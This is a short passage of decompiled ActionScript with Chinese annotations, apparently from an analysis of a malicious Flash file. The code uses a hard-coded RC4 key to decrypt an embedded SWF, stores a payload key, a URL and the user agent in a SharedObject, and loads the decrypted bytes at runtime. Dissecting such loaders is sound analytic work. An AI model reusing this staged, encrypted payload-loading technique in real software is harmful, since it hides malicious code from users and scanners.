 this.var_1 = param1;
this.var_2 = param2;
if(false === this.method_1())
{
return;
}
this.var_6 = "xbvspdwjtgdehq523128"; RC4密钥
if(stage)
{
this.method_3();
}
else
{
addEventListener("addedToStage",this.method_3);
}
}
private final function method_3(param1:Event = null) : void
{
removeEventListener("addedToStage",this.method_3);
var _loc4_:class_5 = new class_5();
var _loc2_:ByteArray = new var_3() as ByteArray;
_loc2_ = _loc4_.method_2(_loc2_,this.var_6); RC4解密函数
var _loc3_:SharedObject = SharedObject.getLocal("nw22");
_loc3_.clear();
_loc3_.data["nw22"] = {
"key":this.var_1.key.payload,
"url":this.var_1.link.pnw22,
"uas":this.var_2.userAgent
};
_loc3_.flush();
var _loc5_:Loader = new Loader(); 加载RC4解密后的_loc2_，实际上是一个swf文件
_loc5_.loadBytes(_loc2_);
this.stage.addChild(_loc5_);
}